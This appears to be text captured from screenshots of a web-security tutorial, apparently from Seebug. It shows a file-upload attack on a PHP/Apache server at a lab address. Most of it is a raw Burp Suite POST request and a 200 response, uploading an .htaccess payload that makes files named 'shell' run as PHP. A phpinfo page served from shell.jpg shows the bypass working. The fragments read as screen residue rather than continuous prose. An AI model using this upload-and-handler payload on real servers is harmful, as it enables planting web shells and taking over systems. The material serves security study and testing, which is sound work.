 http://10.211.55.17:9096/shell.jpg
Enable Post data Enable Referrer
ptoSelector Select an option Encode/Decode
PHP Version 5.2.17
php
System Windows NT WIN-9GOT1BTSUS4 6.0 build 6002
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 8 × 11 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:9096
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:9096/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------6500306198153012441822340048
Content-Length: 416
-----------------------------6500306198153012441822340048
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "shell">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------6500306198153012441822340048
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Nov 2016 21:32:18 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PH
Content-Length: 35
Connection: close
Content-Type: text/html
Success upload. FileName: .htaccess
Seebug